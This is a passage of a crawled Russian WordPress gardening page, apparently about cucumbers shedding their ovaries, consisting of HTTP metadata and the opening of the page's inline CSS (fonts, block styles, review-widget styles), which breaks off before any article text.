

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngs123.ru/ogurtsy-sbrasyvayut-zavyaz-v-otkrytom-grunte-chto-delat
body_size: 78095
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="shortcut icon" href="/favicon.ico"><style media="all">@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Bold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:700;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-BoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:800;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-ExtraBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Italic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Light.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:300;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-LightItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Medium.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:500;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-MediumItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-Regular.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBold.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-SemiBoldItalic.woff) format("woff")}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:normal;font-display:fallback;src:url(//ngs123.ru/wp-content/themes/colormag/assets/fonts/OpenSans-VariableFont.woff) format("woff")}@font-face{font-family:'FontAwesome';src:url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?v=4.7.0);src:url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.woff?v=4.7.0) format('woff') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype') , url(//ngs123.ru/wp-content/themes/colormag/fontawesome/css/../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}.expert-review-expert-header,.expert-review-pluses-minuses-header,.expert-review-qa-header,.expert-review-score-header{margin-bottom:.8em;font-weight:700;font-size:1.3em;color:#5c0a93}.expert-review-expert-bio__avatar,.expert-review-qa__avatar{background:#5c0a93 url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M24.3\ 21.6c-4.7\ 0-8.5-3.8-8.5-8.5s3.8-8.5\ 8.5-8.5\ 8.5\ 3.8\ 8.5\ 8.5-3.8\ 8.5-8.5\ 8.5zm0-12.5c-2.2\ 0-3.9\ 1.8-3.9\ 3.9s1.8\ 3.9\ 3.9\ 3.9\ 3.9-1.8\ 3.9-3.9-1.8-3.9-3.9-3.9zm17\ 7c-.1.9-.5\ 1.4-1.3\ 1.4h-1.1c-.8\ 0-1.2-.4-1.3-1.4l-.8-8.7c-.1-.6-.1-.9-.1-1.1\ 0-1.2.9-1.8\ 2.7-1.8s2.7.6\ 2.7\ 1.8c0\ .3\ 0\ .7-.1\ 1.1l-.7\ 8.7zm-1.9\ 8.6c-.7\ 0-1.3-.2-1.8-.8-.5-.5-.8-1.1-.8-1.8s.2-1.3.8-1.8\ 1.1-.8\ 1.8-.8\ 1.3.2\ 1.8.8.8\ 1.1.8\ 1.8-.2\ 1.3-.8\ 1.8c-.5.5-1.1.8-1.8.8zm-15.1.5c-8.8\ 0-16\ 6.9-16\ 15.3\ 0\ 1.2.1\ 2.3.4\ 3.3\ 4.8.6\ 10.1\ 1\ 15.6\ 1s10.8-.3\ 15.6-1c.2-1.1.4-2.2.4-3.3\ 0-8.5-7.2-15.3-16-15.3zM34.5\ 40c-3\ .3-6.7.5-10.2.5s-7.1-.2-10.2-.5c0-.6\ 0-1.1.1-1.7.9-4.4\ 4.4-8\ 10.1-8\ 5.7\ 0\ 9.2\ 3.6\ 10.1\ 8\ .1.6.2\ 1.2.1\ 1.7z\'\ fill=\'%23fff\'/%3E%3C/svg%3E) center no-repeat}.expert-review-button{display:inline-block;padding:.45em 1.1em;background:#5c0a93;color:#fff;white-space:nowrap;font-size:.95em;-webkit-border-radius:3px;border-radius:3px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer}.expert-review-button:focus,.expert-review-button:hover{opacity:.9}.expert-review{background:#f5f1f8;-webkit-border-radius:4px;border-radius:4px;margin:2em 0}.expert-review-expert{position:relative;padding:25px 15px}@media (min-width:768px){.expert-review-expert{padding:25px 30px}.expert-review-expert-bio{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.expert-review-expert-bio__avatar,.expert-review-expert-bio__body,.expert-review-expert-bio__button{position:relative;width:100%;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-expert-bio__avatar{width:60px;height:60px;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-right:10px;margin-bottom:10px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-expert-bio__avatar{width:80px;height:80px;-webkit-box-flex:0;-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-right:30px;margin-bottom:0}}.expert-review-expert-bio__avatar img{max-width:100%;height:auto;background:#fff}.expert-review-expert-bio__body{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;line-height:1.3}@media (min-width:768px){.expert-review-expert-bio__body{line-height:1.5}.expert-review-expert-bio__body+.expert-review-expert-bio__button{margin-left:15px}}.expert-review-expert-bio__button{width:100%;margin-top:12px}@media (min-width:768px){.expert-review-expert-bio__button{margin-top:0}}.expert-review-expert-bio-name{color:#5c0a93}@media (min-width:768px){.expert-review-expert-bio-name{font-size:1.1em}}.expert-review-expert-bio-description{font-size:.95em;opacity:.6;margin-right:10px}.expert-review-expert-text{margin:20px 0 15px;line-height:1.7}.expert-review-qa{position:relative;padding:25px 15px 10px}@media (min-width:768px){.expert-review-qa{padding:25px 30px 15px}}.expert-review-qa__question{font-weight:400;line-height:1.5;font-size:.95em;margin-bottom:20px}.expert-review-qa__answer{font-weight:400;line-height:1.5;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:35px;font-size:16px}.expert-review-qa__avatar,.expert-review-qa__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-qa__avatar{width:40px;height:40px;-webkit-box-flex:0;-ms-flex:0 0 40px;flex:0 0 40px;max-width:40px;margin-right:20px;-webkit-border-radius:50%;border-radius:50%;-webkit-background-size:25px 25px;background-size:25px;overflow:hidden}@media (min-width:768px){.expert-review-qa__avatar{width:50px;height:50px;-webkit-box-flex:0;-ms-flex:0 0 50px;flex:0 0 50px;max-width:50px;margin-right:30px}}.expert-review-qa__avatar img{max-width:100%;height:auto}.expert-review-qa__text{position:relative;background:#fff;padding:20px;-webkit-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1);font-size:.95em}@media (min-width:768px){.expert-review-qa__text{font-size:1em}}.expert-review-qa__text:before{content:'';position:absolute;top:16px;left:-12px;width:0;height:0;border-style:solid;border-width:9px 12px 9px 0;border-color:transparent #fff transparent transparent}.expert-review-score{position:relative;padding:15px}@media (min-width:768px){.expert-review-score{padding:15px 30px}}.expert-review-score-line{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0}.expert-review-score-line__name,.expert-review-score-line__progress,.expert-review-score-line__score{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 44%;flex:0 0 44%;max-width:44%;margin-right:1%;font-size:.9em}@media (min-width:576px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 39%;flex:0 0 39%;max-width:39%}}@media (min-width:768px){.expert-review-score-line__name{-webkit-box-flex:0;-ms-flex:0 0 29%;flex:0 0 29%;max-width:29%}}.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}@media (min-width:576px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:768px){.expert-review-score-line__progress{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}.expert-review-score-line__progress-container{background:#fff;height:17px;-webkit-border-radius:4px;border-radius:4px;overflow:hidden;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.1);box-shadow:0 1px 10px rgba(146,123,165,.1)}.expert-review-score-line__progress-fill{background:#5c0a93;background-image:-webkit-gradient(linear,left top,right top,from(#5c0a93),to(#a74198));background-image:-webkit-linear-gradient(left,#5c0a93,#a74198);background-image:-o-linear-gradient(left,#5c0a93,#a74198);background-image:linear-gradient(to right,#5c0a93,#a74198);height:17px;-webkit-box-shadow:0 1px 10px rgba(146,123,165,.3);box-shadow:0 1px 10px rgba(146,123,165,.3)}.expert-review-score-line__score{text-align:right;-webkit-box-flex:0;-ms-flex:0 0 15%;flex:0 0 15%;max-width:15%;color:#5c0a93;font-size:.85em;font-weight:700}@media (min-width:576px){.expert-review-score-line__score{-webkit-box-flex:0;-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}}.expert-review-score-summary{margin:30px 0 15px}@media (min-width:576px){.expert-review-score-summary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.expert-review-score-summary__label,.expert-review-score-summary__text{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.expert-review-score-summary__label{font-size:.9em;font-weight:700;margin-bottom:15px}@media (min-width:576px){.expert-review-score-summary__label{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;margin-bottom:0}}.expert-review-score-summary__content{font-size:.9em;line-height:1.5}@media (min-width:576px){.expert-review-score-summary__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%}}.expert-review-score-summary__average{width:50px;height:50px;margin-top:-5px;margin-right:15px;margin-bottom:15px;line-height:50px;background:#5c0a93;color:#fff;-webkit-border-radius:50%;border-radius:50%;text-align:center;font-size:1.2em;font-weight:700}@media (min-width:576px){.expert-review-score-summary__average{margin-bottom:0}}.expert-review-pluses-minuses{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:25px 15px}@media (min-width:768px){.expert-review-pluses-minuses{padding:25px 30px}}.expert-review-pluses-minuses-header{width:100%}.expert-review-minuses,.expert-review-pluses{position:relative;width:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:768px){.expert-review-minuses,.expert-review-pluses{-ms-flex-preferred-size:0;flex-basis:0}}.expert-review-pluses{padding-right:10px}.expert-review-pluses+.expert-review-minuses{padding-left:10px}.expert-review-minus,.expert-review-plus{position:relative;font-size:.95em;margin:15px 0;padding-left:25px}.expert-review-minus:before,.expert-review-plus:before{content:'';position:absolute;top:.3em;left:0;width:12px;height:14px}.expert-review-plus:before{background:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M50\ 18H32V0H18v18H0v14h18v18h14V32h18V18z\'\ fill=\'%235cc209\'/%3E%3C/svg%3E) center no-repeat;-webkit-background-size:contain;background-size:contain}.expert-review-minus:before{background:url(data:image/svg+xml,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 50\ 50\'%3E%3Cpath\ d=\'M50\ 32H0V18h50v14z\'\ fill=\'%23fc2900\'/%3E%3C/svg%3E) center no-repeat}.expert-review-expert+.expert-review-qa:before,.expert-review-qa+.expert-review-score:before,.expert-review-score+.expert-review-pluses-minuses:before{content:'';position:absolute;top:0;left:0;right:0;width:100%;height:1px;background:#fff}.expert-review-popup-holder{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.5);z-index:9998}.expert-review-popup{width:99%;max-width:400px;margin:30px auto 0;position:fixed;left:50%;top:50%;font-size:14px;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:9999}@media (min-width:768px){.expert-review-popup{width:500px}}.expert-review-popup__close{position:absolute;top:10px;right:10px;font-size:28px;line-height:1;cursor:pointer}.expert-review-popup__content{background:#fff;padding:15px}@media (min-width:768px){.expert-review-popup__content{padding:30px}}.expert-review-popup__content label{display:block;width:100%;margin:0 0 10px}.expert-review-popup__content input[type="email"],.expert-review-popup__content input[type="text"],.expert-review-popup__content textarea{display:block;width:100%;border:1px solid #ced4da;padding:.375em .75em;line-height:1.5;color:#111}.expert-review-popup__content input[type="email"]:focus,.expert-review-popup__content input[type="text"]:focus,.expert-review-popup__content textarea:focus{color:#111;background-color:#fff;border-color:#4d3bfe;outline:0}.expert-review-popup__content textarea{height:100px;resize:vertical}.expert-review-popup__content button{padding:.6rem 1.5rem;-webkit-box-shadow:0 15px 30px -18px rgba(0,0,0,.9);box-shadow:0 15px 30px -18px 